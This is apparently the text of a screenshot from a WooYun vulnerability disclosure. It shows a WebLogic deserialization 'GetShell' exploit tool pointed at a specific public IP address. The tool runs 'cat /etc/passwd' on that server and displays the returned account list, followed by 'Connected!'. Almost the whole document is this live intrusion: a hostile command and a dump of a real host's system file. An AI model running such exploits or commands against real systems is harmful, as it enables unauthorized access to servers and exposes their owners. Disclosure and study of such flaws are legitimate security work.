 WebLogic Unserialization GetShell&CMD Exploit by rebeyond

Host: 121.41.63.15

Port: 80

DisConn

FilePath:

Upload

CMD: cat /etc/passwd

Execute

Result:
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
haproxy:x:101:157:HAProxy user:/var/lib/haproxy:/bin/false

Connected!

www.wooyun.org